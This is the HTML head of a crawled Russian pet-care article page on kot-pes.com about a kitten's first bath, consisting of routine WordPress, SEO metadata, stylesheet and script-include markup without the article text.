

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/kak-kupat-kotenka/
body_size: 48044
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/kak-kupat-kotenka/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как купать котёнка первый раз: когда можно начать и как часто мыть питомца</title>
	<meta name="description" content="Надо ли купать котёнка. Когда это делают в первый раз. Подготовка к процедуре. Где купать. Какие средства можно использовать. Как помыть и высушить котёнка." />
	<link rel="canonical" href="https://kot-pes.com/kak-kupat-kotenka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как купать котёнка первый раз: когда можно начать и как часто мыть питомца" />
	<meta property="og:description" content="Надо ли купать котёнка. Когда это делают в первый раз. Подготовка к процедуре. Где купать. Какие средства можно использовать. Как помыть и высушить котёнка." />
	<meta property="og:url" content="https://kot-pes.com/kak-kupat-kotenka/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2018-11-27T12:21:06+00:00" />
	<meta property="article:modified_time" content="2019-03-04T14:18:43+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf858d794b4f.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Вероника Еременко" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Вероника Еременко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/kak-kupat-kotenka/#article","isPartOf":{"@id":"https://kot-pes.com/kak-kupat-kotenka/"},"author":{"name":"Вероника Еременко","@id":"https://kot-pes.com/#/schema/person/a0b7c73379689cb9cc9d1a1869c25a95"},"headline":"Первое купание котёнка: как правильно провести процедуру","datePublished":"2018-11-27T12:21:06+00:00","dateModified":"2019-03-04T14:18:43+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/kak-kupat-kotenka/"},"wordCount":1615,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/kak-kupat-kotenka/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5bf858d794b4f.jpg","articleSection":["Полезная Информация"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/kak-kupat-kotenka/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/kak-kupat-kotenka/","url":"https://kot-pes.com/kak-kupat-kotenka/","name":"Как купать котёнка первый раз: когда можно начать и как часто мыть питомца","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/kak-kupat-kotenka/#primaryimage"},"image":{"@id":"https://kot-pes.com/kak-kupat-kotenka/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5bf858d794b4f.jpg","datePublished":"2018-11-27T12:21:06+00:00","dateModified":"2019-03-04T14:18:43+00:00","description":"Надо ли купать котёнка. Когда это делают в первый раз. Подготовка к процедуре. Где купать. Какие средства можно использовать. Как помыть и высушить котёнка.","breadcrumb":{"@id":"https://kot-pes.com/kak-kupat-kotenka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/kak-kupat-kotenka/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/kak-kupat-kotenka/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2019/03/post_5bf858d794b4f.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5bf858d794b4f.jpg","width":800,"height":600,"caption":"Котёнок в раковине"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/kak-kupat-kotenka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Первое купание котёнка: как правильно провести процедуру"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/a0b7c73379689cb9cc9d1a1869c25a95","name":"Вероника Еременко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0a521e8ab665104c6b2b463d17df8676?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a521e8ab665104c6b2b463d17df8676?s=96&d=retro&r=g","caption":"Вероника Еременко"},"url":"https://kot-pes.com/author/vera-e-nika/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Первое купание котёнка: как правильно провести процедуру&raquo;" href="https://kot-pes.com/kak-kupat-kotenka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"69654"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
